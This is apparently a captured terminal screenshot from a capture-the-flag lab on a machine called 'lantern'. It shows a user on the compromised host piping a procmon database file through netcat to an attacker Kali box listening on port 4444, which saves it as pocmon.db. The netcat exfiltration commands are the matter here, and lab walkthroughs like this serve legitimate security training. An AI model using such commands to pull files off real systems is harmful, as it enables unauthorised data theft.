 kali@kali: ~ ×
tomas@lantern: ~ ×
tomas@lantern:~$ nc -nv 10.10.16.9 4444 < procmon_2024-08-23_1
9:46:27.db
Connection to 10.10.16.9 4444 port [tcp/*] succeeded!
┌──(kali㉿kali)-[~/lantern]
└─$ rlwrap nc -lvnp 4444
listening on [any] 4444 ...
┌──(kali㉿kali)-[~/lantern]
└─$ rlwrap nc -lvnp 4444 > pocmon.db
listening on [any] 4444 ...
connect to [10.10.16.9] from (UNKNOWN) [10.10.11.29] 38104